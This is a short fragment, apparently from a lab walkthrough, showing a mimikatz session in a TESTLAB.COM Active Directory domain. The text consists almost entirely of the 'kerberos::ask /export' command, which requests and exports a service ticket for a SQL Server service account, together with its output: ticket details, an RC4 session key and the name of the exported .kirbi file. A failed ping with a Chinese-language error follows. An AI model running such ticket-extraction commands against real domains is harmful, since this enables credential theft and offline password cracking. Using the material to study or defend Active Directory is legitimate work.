 mimikatz # kerberos::ask /target:SQL2008R2/Win2008DB01:1433 /export
Asking for: SQL2008R2/Win2008DB01:1433
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2018/3/28 22:47:50 ; 2018/3/29 8:47:50 ; 2018/4/4 22:47:50
Service Name (02) : SQL2008R2 ; Win2008DB01:1433 ; @ TESTLAB.COM
Target Name (02) : SQL2008R2 ; Win2008DB01:1433 ; @ TESTLAB.COM
Client Name (01) : Administrator ; @ TESTLAB.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
d0011f18efb805fdbc3ac02b6c92442c
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
* KiRBi to file : 40a00000-Administrator@SQL2008R2-Win2008DB01~1433.kirbi
mimikatz # exit
Bye!
PS C:\adsec> ping win2008DB01 -n 1
Ping 请求找不到主机 win2008DB01。请检查该名称，然后重试。
PS C:\adsec>